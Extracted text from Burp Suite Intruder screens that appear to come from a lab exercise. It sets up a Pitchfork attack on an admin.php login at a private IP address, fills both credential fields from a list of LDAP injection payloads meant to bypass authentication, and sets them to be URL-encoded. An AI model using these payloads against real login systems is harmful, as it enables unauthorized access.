 Results Target Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 GET /admin.php?username=§test§&password=§test§ HTTP/1.1
2 Host: 192.168.110.18
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
6 Referer: http://192.168.110.18/admin.php?username=admin&password=admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=6rt867qieibf8cbohutil2r91p
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
2 payload positions
Length: 594
Results Target Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 19
1
Payload type: Request count: 19
2
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
*
*)(&
*))%00
*()|%26'
*()|&'
*(|(mail=*))
*(|(objectclass=*))
*)(uid=*))(|(uid=*
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#